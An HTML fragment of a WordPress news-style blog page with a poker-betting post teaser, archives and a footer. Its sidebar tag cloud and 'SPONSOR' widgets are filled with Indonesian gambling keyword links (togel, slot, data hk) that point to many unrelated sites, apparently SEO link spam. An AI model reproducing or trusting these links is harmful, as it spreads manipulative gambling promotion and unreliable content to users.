                    <article id="post-597" class="d-md-flex mg-posts-sec-post align-items-center post-597 post type-post status-publish format-standard hentry category-news">
                                <div class="mg-sec-top-post py-3 col">
                    <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                    <h4 class="entry-title title"><a href="https://transpower.cc/what-you-need-to-know-about-betting-on-poker-games/">What You Need to Know About Betting on Poker Games</a></h4>
                            <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://transpower.cc/2022/09/">
                September 26, 2022            </a>
        </span>
            <a class="auth" href="https://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                        <div class="mg-content">
                        <p>There are many variations of poker. These variations include lowball and draw poker. Learn more about basic rules and variations, as well as stakes and ranges. This will make the&hellip;</p>
                    </div>
                </div>
            </article>
            
        <div class="col-md-12 text-center d-flex justify-content-center">
                                        
        </div>
            </div>
    <!-- // mg-posts-sec-inner -->
</div>
<!-- // mg-posts-sec block_6 -->             </div>
                            <aside class="col-md-4 sidebar-sticky">
                
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="calendar-2" class="mg-widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>September 2022</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td><a href="https://transpower.cc/2022/09/02/" aria-label="Posts published on September 2, 2022">2</a></td><td><a href="https://transpower.cc/2022/09/03/" aria-label="Posts published on September 3, 2022">3</a></td><td><a href="https://transpower.cc/2022/09/04/" aria-label="Posts published on September 4, 2022">4</a></td>
	</tr>
	<tr>
		<td><a href="https://transpower.cc/2022/09/05/" aria-label="Posts published on September 5, 2022">5</a></td><td><a href="https://transpower.cc/2022/09/06/" aria-label="Posts published on September 6, 2022">6</a></td><td><a href="https://transpower.cc/2022/09/07/" aria-label="Posts published on September 7, 2022">7</a></td><td><a href="https://transpower.cc/2022/09/08/" aria-label="Posts published on September 8, 2022">8</a></td><td><a href="https://transpower.cc/2022/09/09/" aria-label="Posts published on September 9, 2022">9</a></td><td><a href="https://transpower.cc/2022/09/10/" aria-label="Posts published on September 10, 2022">10</a></td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://transpower.cc/2022/09/12/" aria-label="Posts published on September 12, 2022">12</a></td><td><a href="https://transpower.cc/2022/09/13/" aria-label="Posts published on September 13, 2022">13</a></td><td>14</td><td><a href="https://transpower.cc/2022/09/15/" aria-label="Posts published on September 15, 2022">15</a></td><td><a href="https://transpower.cc/2022/09/16/" aria-label="Posts published on September 16, 2022">16</a></td><td><a href="https://transpower.cc/2022/09/17/" aria-label="Posts published on September 17, 2022">17</a></td><td>18</td>
	</tr>
	<tr>
		<td><a href="https://transpower.cc/2022/09/19/" aria-label="Posts published on September 19, 2022">19</a></td><td><a href="https://transpower.cc/2022/09/20/" aria-label="Posts published on September 20, 2022">20</a></td><td>21</td><td><a href="https://transpower.cc/2022/09/22/" aria-label="Posts published on September 22, 2022">22</a></td><td><a href="https://transpower.cc/2022/09/23/" aria-label="Posts published on September 23, 2022">23</a></td><td>24</td><td><a href="https://transpower.cc/2022/09/25/" aria-label="Posts published on September 25, 2022">25</a></td>
	</tr>
	<tr>
		<td><a href="https://transpower.cc/2022/09/26/" aria-label="Posts published on September 26, 2022">26</a></td><td><a href="https://transpower.cc/2022/09/27/" aria-label="Posts published on September 27, 2022">27</a></td><td><a href="https://transpower.cc/2022/09/28/" aria-label="Posts published on September 28, 2022">28</a></td><td><a href="https://transpower.cc/2022/09/29/" aria-label="Posts published on September 29, 2022">29</a></td><td>30</td>
		<td class="pad" colspan="2">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://transpower.cc/2022/08/">&laquo; Aug</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://transpower.cc/2022/10/">Oct &raquo;</a></span>
	</nav></div></div><div id="pages-2" class="mg-widget widget_pages"><div class="mg-wid-title"><h6 class="wtitle">Pages</h6></div>
			<ul>
				<li class="page_item page-item-2"><a href="https://transpower.cc/sample-page/">Sample Page</a></li>
			</ul>

			</div><div id="search-2" class="mg-widget widget_search"><form role="search" method="get" id="searchform" action="https://transpower.cc/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form></div><div id="archives-2" class="mg-widget widget_archive"><div class="mg-wid-title"><h6 class="wtitle">Archives</h6></div>
			<ul>
					<li><a href='https://transpower.cc/2026/01/'>January 2026</a></li>
	<li><a href='https://transpower.cc/2025/12/'>December 2025</a></li>
	<li><a href='https://transpower.cc/2025/05/'>May 2025</a></li>
	<li><a href='https://transpower.cc/2025/04/'>April 2025</a></li>
	<li><a href='https://transpower.cc/2025/03/'>March 2025</a></li>
	<li><a href='https://transpower.cc/2025/02/'>February 2025</a></li>
	<li><a href='https://transpower.cc/2025/01/'>January 2025</a></li>
	<li><a href='https://transpower.cc/2024/12/'>December 2024</a></li>
	<li><a href='https://transpower.cc/2024/11/'>November 2024</a></li>
	<li><a href='https://transpower.cc/2024/10/'>October 2024</a></li>
	<li><a href='https://transpower.cc/2024/09/'>September 2024</a></li>
	<li><a href='https://transpower.cc/2024/08/'>August 2024</a></li>
	<li><a href='https://transpower.cc/2024/07/'>July 2024</a></li>
	<li><a href='https://transpower.cc/2024/06/'>June 2024</a></li>
	<li><a href='https://transpower.cc/2024/05/'>May 2024</a></li>
	<li><a href='https://transpower.cc/2024/04/'>April 2024</a></li>
	<li><a href='https://transpower.cc/2024/03/'>March 2024</a></li>
	<li><a href='https://transpower.cc/2024/02/'>February 2024</a></li>
	<li><a href='https://transpower.cc/2024/01/'>January 2024</a></li>
	<li><a href='https://transpower.cc/2023/12/'>December 2023</a></li>
	<li><a href='https://transpower.cc/2023/11/'>November 2023</a></li>
	<li><a href='https://transpower.cc/2023/10/'>October 2023</a></li>
	<li><a href='https://transpower.cc/2023/09/'>September 2023</a></li>
	<li><a href='https://transpower.cc/2023/08/'>August 2023</a></li>
	<li><a href='https://transpower.cc/2023/07/'>July 2023</a></li>
	<li><a href='https://transpower.cc/2023/06/'>June 2023</a></li>
	<li><a href='https://transpower.cc/2023/05/'>May 2023</a></li>
	<li><a href='https://transpower.cc/2023/04/'>April 2023</a></li>
	<li><a href='https://transpower.cc/2023/03/'>March 2023</a></li>
	<li><a href='https://transpower.cc/2023/02/'>February 2023</a></li>
	<li><a href='https://transpower.cc/2023/01/'>January 2023</a></li>
	<li><a href='https://transpower.cc/2022/12/'>December 2022</a></li>
	<li><a href='https://transpower.cc/2022/11/'>November 2022</a></li>
	<li><a href='https://transpower.cc/2022/10/'>October 2022</a></li>
	<li><a href='https://transpower.cc/2022/09/' aria-current="page">September 2022</a></li>
	<li><a href='https://transpower.cc/2022/08/'>August 2022</a></li>
	<li><a href='https://transpower.cc/2022/07/'>July 2022</a></li>
	<li><a href='https://transpower.cc/2022/06/'>June 2022</a></li>
	<li><a href='https://transpower.cc/2022/05/'>May 2022</a></li>
	<li><a href='https://transpower.cc/2022/04/'>April 2022</a></li>
	<li><a href='https://transpower.cc/2022/03/'>March 2022</a></li>
	<li><a href='https://transpower.cc/2022/02/'>February 2022</a></li>
	<li><a href='https://transpower.cc/2022/01/'>January 2022</a></li>
	<li><a href='https://transpower.cc/2021/12/'>December 2021</a></li>
	<li><a href='https://transpower.cc/2021/10/'>October 2021</a></li>
	<li><a href='https://transpower.cc/2021/09/'>September 2021</a></li>
	<li><a href='https://transpower.cc/2021/08/'>August 2021</a></li>
			</ul>

			</div>
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">Recent Posts</h6></div>
		<ul>
											<li>
					<a href="https://transpower.cc/modern-world-wars-their-causes-and-impact/">Modern World Wars: Their Causes and Impact</a>
									</li>
											<li>
					<a href="https://transpower.cc/state-conflict-causes-and-solutions/">State Conflict: Causes and Solutions</a>
									</li>
											<li>
					<a href="https://transpower.cc/dynamics-of-political-change-in-north-korea/">Dynamics of Political Change in North Korea</a>
									</li>
											<li>
					<a href="https://transpower.cc/recent-developments-in-the-global-economy/">Recent Developments in the Global Economy</a>
									</li>
											<li>
					<a href="https://transpower.cc/geopolitics-and-climate-change-global-challenges-for-diplomacy/">Geopolitics and Climate Change: Global Challenges for Diplomacy</a>
									</li>
					</ul>

		</div><div id="tag_cloud-2" class="mg-widget widget_tag_cloud"><div class="mg-wid-title"><h6 class="wtitle">Tags</h6></div><div class="tagcloud"><a href="https://transpower.cc/tag/angka-togel-hongkong/" class="tag-cloud-link tag-link-45 tag-link-position-1" style="font-size: 8pt;" aria-label="angka togel hongkong (1 item)">angka togel hongkong</a>
<a href="https://transpower.cc/tag/bandar-togel-hongkong/" class="tag-cloud-link tag-link-31 tag-link-position-2" style="font-size: 8pt;" aria-label="bandar togel hongkong (1 item)">bandar togel hongkong</a>
<a href="https://transpower.cc/tag/daftar-slot-online/" class="tag-cloud-link tag-link-24 tag-link-position-3" style="font-size: 8pt;" aria-label="daftar slot online (1 item)">daftar slot online</a>
<a href="https://transpower.cc/tag/data-hk/" class="tag-cloud-link tag-link-6 tag-link-position-4" style="font-size: 11.876923076923pt;" aria-label="data hk (2 items)">data hk</a>
<a href="https://transpower.cc/tag/data-sgp/" class="tag-cloud-link tag-link-19 tag-link-position-5" style="font-size: 8pt;" aria-label="data sgp (1 item)">data sgp</a>
<a href="https://transpower.cc/tag/data-togel-hongkong/" class="tag-cloud-link tag-link-44 tag-link-position-6" style="font-size: 8pt;" aria-label="data togel hongkong (1 item)">data togel hongkong</a>
<a href="https://transpower.cc/tag/demo-slot-pg-soft/" class="tag-cloud-link tag-link-35 tag-link-position-7" style="font-size: 8pt;" aria-label="demo slot pg soft (1 item)">demo slot pg soft</a>
<a href="https://transpower.cc/tag/game-slot/" class="tag-cloud-link tag-link-27 tag-link-position-8" style="font-size: 8pt;" aria-label="game slot (1 item)">game slot</a>
<a href="https://transpower.cc/tag/hk-hari-ini/" class="tag-cloud-link tag-link-52 tag-link-position-9" style="font-size: 8pt;" aria-label="hk hari ini (1 item)">hk hari ini</a>
<a href="https://transpower.cc/tag/hongkong-pools/" class="tag-cloud-link tag-link-51 tag-link-position-10" style="font-size: 8pt;" aria-label="hongkong pools (1 item)">hongkong pools</a>
<a href="https://transpower.cc/tag/http-13-213-181-185/" class="tag-cloud-link tag-link-15 tag-link-position-11" style="font-size: 8pt;" aria-label="http://13.213.181.185/ (1 item)">http://13.213.181.185/</a>
<a href="https://transpower.cc/tag/info-togel-hongkong/" class="tag-cloud-link tag-link-50 tag-link-position-12" style="font-size: 8pt;" aria-label="info togel hongkong (1 item)">info togel hongkong</a>
<a href="https://transpower.cc/tag/judi-slot/" class="tag-cloud-link tag-link-25 tag-link-position-13" style="font-size: 11.876923076923pt;" aria-label="judi slot (2 items)">judi slot</a>
<a href="https://transpower.cc/tag/judi-slot-online/" class="tag-cloud-link tag-link-26 tag-link-position-14" style="font-size: 8pt;" aria-label="judi slot online (1 item)">judi slot online</a>
<a href="https://transpower.cc/tag/keluaran-hk/" class="tag-cloud-link tag-link-4 tag-link-position-15" style="font-size: 11.876923076923pt;" aria-label="keluaran hk (2 items)">keluaran hk</a>
<a href="https://transpower.cc/tag/keluaran-sgp/" class="tag-cloud-link tag-link-11 tag-link-position-16" style="font-size: 14.461538461538pt;" aria-label="keluaran sgp (3 items)">keluaran sgp</a>
<a href="https://transpower.cc/tag/keluaran-togel-hongkong/" class="tag-cloud-link tag-link-46 tag-link-position-17" style="font-size: 8pt;" aria-label="keluaran togel hongkong (1 item)">keluaran togel hongkong</a>
<a href="https://transpower.cc/tag/kudaslot/" class="tag-cloud-link tag-link-30 tag-link-position-18" style="font-size: 8pt;" aria-label="kudaslot (1 item)">kudaslot</a>
<a href="https://transpower.cc/tag/pengeluaran-hk/" class="tag-cloud-link tag-link-5 tag-link-position-19" style="font-size: 11.876923076923pt;" aria-label="pengeluaran hk (2 items)">pengeluaran hk</a>
<a href="https://transpower.cc/tag/pengeluaran-sgp/" class="tag-cloud-link tag-link-12 tag-link-position-20" style="font-size: 14.461538461538pt;" aria-label="pengeluaran sgp (3 items)">pengeluaran sgp</a>
<a href="https://transpower.cc/tag/pengeluaran-togel-hongkong/" class="tag-cloud-link tag-link-47 tag-link-position-21" style="font-size: 8pt;" aria-label="pengeluaran togel hongkong (1 item)">pengeluaran togel hongkong</a>
<a href="https://transpower.cc/tag/pg-soft/" class="tag-cloud-link tag-link-36 tag-link-position-22" style="font-size: 8pt;" aria-label="pg soft (1 item)">pg soft</a>
<a href="https://transpower.cc/tag/result-togel-hongkong/" class="tag-cloud-link tag-link-48 tag-link-position-23" style="font-size: 8pt;" aria-label="result togel hongkong (1 item)">result togel hongkong</a>
<a href="https://transpower.cc/tag/sgp/" class="tag-cloud-link tag-link-20 tag-link-position-24" style="font-size: 8pt;" aria-label="sgp (1 item)">sgp</a>
<a href="https://transpower.cc/tag/singapore/" class="tag-cloud-link tag-link-17 tag-link-position-25" style="font-size: 8pt;" aria-label="singapore (1 item)">singapore</a>
<a href="https://transpower.cc/tag/situs-slot-online/" class="tag-cloud-link tag-link-29 tag-link-position-26" style="font-size: 8pt;" aria-label="situs slot online (1 item)">situs slot online</a>
<a href="https://transpower.cc/tag/slot/" class="tag-cloud-link tag-link-22 tag-link-position-27" style="font-size: 8pt;" aria-label="slot (1 item)">slot</a>
<a href="https://transpower.cc/tag/slot-demo-pg-soft/" class="tag-cloud-link tag-link-34 tag-link-position-28" style="font-size: 8pt;" aria-label="slot demo pg soft (1 item)">slot demo pg soft</a>
<a href="https://transpower.cc/tag/slot-gacor/" class="tag-cloud-link tag-link-28 tag-link-position-29" style="font-size: 8pt;" aria-label="slot gacor (1 item)">slot gacor</a>
<a href="https://transpower.cc/tag/slot-online/" class="tag-cloud-link tag-link-23 tag-link-position-30" style="font-size: 8pt;" aria-label="slot online (1 item)">slot online</a>
<a href="https://transpower.cc/tag/supertogel/" class="tag-cloud-link tag-link-32 tag-link-position-31" style="font-size: 8pt;" aria-label="supertogel (1 item)">supertogel</a>
<a href="https://transpower.cc/tag/togel/" class="tag-cloud-link tag-link-14 tag-link-position-32" style="font-size: 22pt;" aria-label="togel (8 items)">togel</a>
<a href="https://transpower.cc/tag/togel-hari-ini/" class="tag-cloud-link tag-link-13 tag-link-position-33" style="font-size: 14.461538461538pt;" aria-label="togel hari ini (3 items)">togel hari ini</a>
<a href="https://transpower.cc/tag/togel-hongkong/" class="tag-cloud-link tag-link-3 tag-link-position-34" style="font-size: 18.338461538462pt;" aria-label="togel hongkong (5 items)">togel hongkong</a>
<a href="https://transpower.cc/tag/togel-hongkong-4d/" class="tag-cloud-link tag-link-42 tag-link-position-35" style="font-size: 8pt;" aria-label="togel hongkong 4d (1 item)">togel hongkong 4d</a>
<a href="https://transpower.cc/tag/togel-hongkong-6d/" class="tag-cloud-link tag-link-43 tag-link-position-36" style="font-size: 8pt;" aria-label="togel hongkong 6d (1 item)">togel hongkong 6d</a>
<a href="https://transpower.cc/tag/togel-hongkong-hari-ini/" class="tag-cloud-link tag-link-37 tag-link-position-37" style="font-size: 8pt;" aria-label="togel hongkong hari ini (1 item)">togel hongkong hari ini</a>
<a href="https://transpower.cc/tag/togel-hongkong-malam/" class="tag-cloud-link tag-link-38 tag-link-position-38" style="font-size: 8pt;" aria-label="togel hongkong malam (1 item)">togel hongkong malam</a>
<a href="https://transpower.cc/tag/togel-hongkong-malam-ini/" class="tag-cloud-link tag-link-39 tag-link-position-39" style="font-size: 8pt;" aria-label="togel hongkong malam ini (1 item)">togel hongkong malam ini</a>
<a href="https://transpower.cc/tag/togel-hongkong-online/" class="tag-cloud-link tag-link-41 tag-link-position-40" style="font-size: 8pt;" aria-label="togel hongkong online (1 item)">togel hongkong online</a>
<a href="https://transpower.cc/tag/togel-hongkong-pools/" class="tag-cloud-link tag-link-40 tag-link-position-41" style="font-size: 8pt;" aria-label="togel hongkong pools (1 item)">togel hongkong pools</a>
<a href="https://transpower.cc/tag/togel-online/" class="tag-cloud-link tag-link-16 tag-link-position-42" style="font-size: 14.461538461538pt;" aria-label="togel online (3 items)">togel online</a>
<a href="https://transpower.cc/tag/togel-sgp/" class="tag-cloud-link tag-link-10 tag-link-position-43" style="font-size: 8pt;" aria-label="togel sgp (1 item)">togel sgp</a>
<a href="https://transpower.cc/tag/togel-singapore/" class="tag-cloud-link tag-link-9 tag-link-position-44" style="font-size: 16.615384615385pt;" aria-label="togel singapore (4 items)">togel singapore</a>
<a href="https://transpower.cc/tag/togel-singapore-hongkong/" class="tag-cloud-link tag-link-49 tag-link-position-45" style="font-size: 8pt;" aria-label="togel singapore hongkong (1 item)">togel singapore hongkong</a></div>
</div><div id="text-2" class="mg-widget widget_text"><div class="mg-wid-title"><h6 class="wtitle">SPONSOR</h6></div>			<div class="textwidget"><p><a href="https://stroudnature.org/">Togel Hari Ini</a></p>
<p><a href="https://pravega.org/">RTP</a></p>
<p><a href="https://digstraksi.com/asal-usul-pafi-organisasi-persatuan-ahli-farmasi-indonesia-tujuan-dan-perannya/">https://digstraksi.com/asal-usul-pafi-organisasi-persatuan-ahli-farmasi-indonesia-tujuan-dan-perannya/</a><br />
<a href="https://www.simpulrakyat.co.id/2024/06/dedikasi-ahli-farmasi-indonesia-dalam-penyediaan-obat-dan-layanan-kesehatan.html">https://www.simpulrakyat.co.id/2024/06/dedikasi-ahli-farmasi-indonesia-dalam-penyediaan-obat-dan-layanan-kesehatan.html</a><br />
<a href="https://andalannews.com/peran-pafi-dalam-pembangunan-kesehatan-bangsa/">https://andalannews.com/peran-pafi-dalam-pembangunan-kesehatan-bangsa/</a><br />
<a href="https://retizen.republika.co.id/posts/313377/pafi-padang-sidempuan-literasi-kesehatan-penting-bagi-masyarakat">https://retizen.republika.co.id/posts/313377/pafi-padang-sidempuan-literasi-kesehatan-penting-bagi-masyarakat</a><br />
<a href="https://aboutcirebon.id/catat-ini-9-rekomendasi-prospek-kerja-lulusan-jurusan-farmasi-tak-hanya-apoteker/">https://aboutcirebon.id/catat-ini-9-rekomendasi-prospek-kerja-lulusan-jurusan-farmasi-tak-hanya-apoteker/</a><br />
<a href="https://infojateng.id/read/49852/padangsidimpuan-kota-salak-dengan-sejarah-dan-budaya-yang-kaya/">https://infojateng.id/read/49852/padangsidimpuan-kota-salak-dengan-sejarah-dan-budaya-yang-kaya/</a><br />
<a href="https://www.metropolitan.id/berita-hari-ini/95312914357/sekilas-tentang-pafi-kota-padang-sidempuan-wadah-tenaga-bidang-farmasi-yang-ikut-serta-membangun-negara">https://www.metropolitan.id/berita-hari-ini/95312914357/sekilas-tentang-pafi-kota-padang-sidempuan-wadah-tenaga-bidang-farmasi-yang-ikut-serta-membangun-negara</a>?<br />
<a href="https://rakcer.id/7-perbedaan-antara-farmasi-dan-apoteker-serta-pentingnya-peran-mereka-dalam-pelayanan-kesehatan/">https://rakcer.id/7-perbedaan-antara-farmasi-dan-apoteker-serta-pentingnya-peran-mereka-dalam-pelayanan-kesehatan/</a><br />
<a href="https://gobekasi.id/2024/06/12/polisi-dihantam-linggis-saat-gagalkan-aksi-maling-di-serangbaru/">https://gobekasi.id/2024/06/12/polisi-dihantam-linggis-saat-gagalkan-aksi-maling-di-serangbaru/</a><br />
<a href="https://aboutsemarang.id/mau-kuliah-jurusan-farmasi-ternyata-ini-konsentrasi-yang-bakal-dipelajari/">https://aboutsemarang.id/mau-kuliah-jurusan-farmasi-ternyata-ini-konsentrasi-yang-bakal-dipelajari/</a><br />
<a href="https://www.menggapaiangkasa.com/2024/06/peluang-karir-di-bidang-farmasi.html">https://www.menggapaiangkasa.com/2024/06/peluang-karir-di-bidang-farmasi.html</a><br />
<a href="https://schmu.id/pafi-padang-sidempuan-wadah-tenaga-dan-ahli-farmasi/">https://schmu.id/pafi-padang-sidempuan-wadah-tenaga-dan-ahli-farmasi/</a><br />
<a href="https://beritadiy.pikiran-rakyat.com/nasional/pr-708214363/peran-dan-kontribusi-pafi-padang-sidempuan-untuk-profesi-ahli-farmasi-dan-masyarakat">https://beritadiy.pikiran-rakyat.com/nasional/pr-708214363/peran-dan-kontribusi-pafi-padang-sidempuan-untuk-profesi-ahli-farmasi-dan-masyarakat</a><br />
<a href="https://sumedang.jabarekspres.com/2024/06/16/ahli-farmasi-indonesia-pilar-penting-dalam-penyediaan-obat-dan-layanan-kesehatan/">https://sumedang.jabarekspres.com/2024/06/16/ahli-farmasi-indonesia-pilar-penting-dalam-penyediaan-obat-dan-layanan-kesehatan/</a><br />
<a href="https://journal-yuni.com/peluang-karir-di-dunia-farmasi/">https://journal-yuni.com/peluang-karir-di-dunia-farmasi/</a><br />
<a href="https://www.cilacap.info/ci-60243/pafi-padang-sidempuan-garda-depan-dalam-pembangunan-kesehatan-lokal">https://www.cilacap.info/ci-60243/pafi-padang-sidempuan-garda-depan-dalam-pembangunan-kesehatan-lokal</a><br />
<a href="https://diorama.suaramerdeka.com/tech/18312898594/5-aplikasi-smartwatch-untuk-pantau-kesehatan-jantung">https://diorama.suaramerdeka.com/tech/18312898594/5-aplikasi-smartwatch-untuk-pantau-kesehatan-jantung</a></p>
<p><a href="https://www.clearfieldconnected.org/"><span data-sheets-root="1">togel kamboja</span></a></p>
<p><a href="https://www.womeninagscience.org/post/women-who-revolutionized-ag-2">Slot Pulsa</a></p>
<p><a href="https://www.cavemancoffeecavesf.com/"><span data-sheets-root="1">pengeluaran sgp</span></a></p>
<p><a href="https://socadido.org/"><span data-sheets-root="1">togel macau 4d</span></a></p>
<p><a href="https://www.consulatalgerie-oujda.org"><span data-sheets-root="1">toto macau</span></a></p>
<p><a href="https://www.sushiya973.com/menu.html"><span data-sheets-root="1">togel</span></a></p>
<p><a href="https://chelatacos.com/"><span data-sheets-root="1">pengeluaran macau hari ini</span></a></p>
<p><a href="https://www.spdn-cr.org/"><span data-sheets-root="1">nenektogel4d</span></a></p>
<p><a href="https://www.nikuyano-curry.com/"><span data-sheets-root="1">keluaran macau hari ini</span></a></p>
<p>&nbsp;</p>
</div>
		</div><div id="text-3" class="mg-widget widget_text">			<div class="textwidget"><p><a href="https://gsvq.org/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://30thrumahsakit.com/"><span data-sheets-root="1">keluaran macau hari ini</span></a></p>
<p><a href="https://dlhlampungselatan.org/program/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://farmersinnandtavern.com/"><span data-sheets-root="1">togel</span></a></p>
<p><span data-sheets-root="1"><a href="https://moveandwash.com/en/home">pengeluaran macau hari ini</a></span></p>
<p><a href="https://www.portobarreiroprev.com/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://www.pjpku.com/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://www.portobarreiroprev.com/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://foxandhoundtavern.com/"><span data-sheets-root="1">keluaran sdy</span></a></p>
<p><a href="https://greatlakescsmi.org/ontario/"><span data-sheets-root="1">data macau hari ini</span></a></p>
<p><a href="https://www.thebeaconhillpub.com/"><span data-sheets-root="1">keluaran sdy</span></a></p>
<p><a href="https://www.coffeeloungelucca.com/"><span data-sheets-root="1">live draw sdy lotto</span></a></p>
<p><a href="https://www.camprooseveltfirebird.com/"><span data-sheets-root="1">toto sdy</span></a></p>
<p><a href="https://pullensopen.org/"><span data-sheets-root="1">data sdy</span></a></p>
<p><a href="https://icdsrmktr2025.com/"><span data-sheets-root="1">live draw sdy</span></a></p>
<p><a href="https://es-pal.org/"><span data-sheets-root="1">data sdy</span></a></p>
<p>&nbsp;</p>
</div>
		</div>	</div>
</aside><!-- #secondary -->
            </aside>
                    </div>
        <!--/row-->
    </div>
<!--container-->
    <div class="container-fluid missed-section mg-posts-sec-inner">
          
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="https://transpower.cc/modern-world-wars-their-causes-and-impact/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="https://transpower.cc/modern-world-wars-their-causes-and-impact/" title="Permalink to: Modern World Wars: Their Causes and Impact"> Modern World Wars: Their Causes and Impact</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://transpower.cc/2026/01/">
                January 16, 2026            </a>
        </span>
            <a class="auth" href="https://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="https://transpower.cc/state-conflict-causes-and-solutions/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="https://transpower.cc/state-conflict-causes-and-solutions/" title="Permalink to: State Conflict: Causes and Solutions"> State Conflict: Causes and Solutions</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://transpower.cc/2026/01/">
                January 11, 2026            </a>
        </span>
            <a class="auth" href="https://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="https://transpower.cc/dynamics-of-political-change-in-north-korea/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="https://transpower.cc/dynamics-of-political-change-in-north-korea/" title="Permalink to: Dynamics of Political Change in North Korea"> Dynamics of Political Change in North Korea</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://transpower.cc/2026/01/">
                January 6, 2026            </a>
        </span>
            <a class="auth" href="https://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="https://transpower.cc/recent-developments-in-the-global-economy/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="https://transpower.cc/recent-developments-in-the-global-economy/" title="Permalink to: Recent Developments in the Global Economy"> Recent Developments in the Global Economy</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://transpower.cc/2026/01/">
                January 1, 2026            </a>
        </span>
            <a class="auth" href="https://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" >
        <div class="overlay" >
                <!--Start mg-footer-widget-area-->
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                                                    </div>
                                                <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://transpower.cc/" rel="home">transpower.cc</a></p>
                            <p class="site-description-footer"></p>
                        </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
                <div class="mg-footer-copyright">
                        <div class="container-fluid">
            <div class="row">
                 
                <div class="col-md-6 text-xs "> 
                    <p>
                    <a href="https://wordpress.org/">
                    Proudly powered by WordPress                    </a>
                    <span class="sep"> | </span>
                    Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.                    </p>
                </div>
                                            <div class="col-md-6 text-md-right text-xs">
